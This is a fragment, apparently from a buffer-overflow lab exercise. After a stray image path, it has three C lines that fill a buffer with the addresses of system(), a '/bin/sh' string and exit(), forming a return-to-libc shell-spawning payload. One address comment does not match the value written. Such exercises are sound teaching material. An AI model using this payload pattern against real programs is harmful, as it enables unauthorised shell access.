 *(long *) &buf[24] = 0xb7e5f430 ;   //  system() 0xb7e5f430
*(long *) &buf[32] = 0xbffffe8a ;   //  "/bin/sh" bffffe8e
*(long *) &buf[36] = 0xb7e52fb0 ;   //  exit() 0xb7e52fb0